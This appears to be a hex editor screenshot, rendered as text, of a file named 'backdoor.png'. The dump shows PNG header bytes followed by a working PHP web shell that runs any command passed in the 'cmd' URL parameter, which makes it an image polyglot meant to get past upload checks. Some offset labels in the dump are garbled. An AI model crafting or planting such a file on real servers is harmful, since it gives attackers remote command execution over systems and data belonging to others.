 Free Hex Editor Neo (Administrator)
File Edit View Select Operations Bookmarks NTFS Streams Tools History Window Help
backdoor.png*
00000023 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f
00000000 89 50 4e 47 0d 0a 1a 0a 3c 3f 70 68 70 20 73 79 ‰PNG....<?php sy
00000010 73 74 65 6d 28 24 5f 47 45 54 5b 22 63 6d 64 22 stem($_GET["cmd"
00000023 5d 29 3f 3e 49 45 4e 44 ae 42 60 82 .. .. .. .. ])?>IEND®B`‚....
00000030 .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. ................
00000040 .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. ................